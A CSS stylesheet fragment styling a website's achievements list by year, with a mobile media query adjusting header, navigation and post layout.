.achievement-seasons { max-width: 820px; margin: 65px auto 0; }
.achievement-year { margin-bottom: 64px; }
.achievement-year:last-child { margin-bottom: 0; }
.achievement-year h2 { margin: 0 0 25px; color: var(--purple-light); font-size: 32px; font-weight: 700; letter-spacing: -.05em; }
.achievement-list { margin: 0; padding: 0 0 0 27px; border-top: 1px solid var(--border); }
.achievement-entry { overflow-x: auto; padding: 18px 0 18px 5px; border-bottom: 1px solid var(--border); color: var(--white); font-size: 17px; line-height: 1.5; white-space: nowrap; }
.achievement-entry::marker { color: var(--purple); font-size: 1.15em; }
.achievement-entry strong { color: var(--gray); font-weight: 500; }
.status-tbd { color: var(--purple-light); font-size: .85em; font-weight: 600; }

@media (max-width: 650px) {
  .site-shell { width: min(100% - 30px, 540px); }
  .site-header { align-items: flex-start; gap: 20px; padding: 20px 0; }
  nav { flex-wrap: wrap; justify-content: flex-end; gap: 10px 14px; font-size: 12px; }
  nav .button { display: none; }
  .content-page { padding: 80px 0; }
  .post-page { padding-top: 60px; padding-bottom: 80px; }
  .post-card { align-items: flex-start; flex-direction: column; }
  .post-body { font-size: 16px; }
  .home-page { min-height: calc(100vh - 122px); }
  .achievement-seasons { margin-top: 55px; }
  .achievement-entry { font-size: 15px; }
}
</file>
